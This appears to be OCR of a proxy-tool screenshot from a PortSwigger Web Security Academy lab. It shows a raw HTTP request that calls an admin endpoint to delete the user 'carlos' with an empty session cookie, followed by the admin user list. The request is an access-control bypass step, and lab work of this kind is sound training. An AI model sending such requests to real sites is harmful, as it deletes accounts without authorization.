 1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0acb000804687b6bc0f424bb00ee00f8.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0acb000804687b6bc0f424bb00ee00f8.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
INSPECTOR
Users
carlos - Delete
wiener - Delete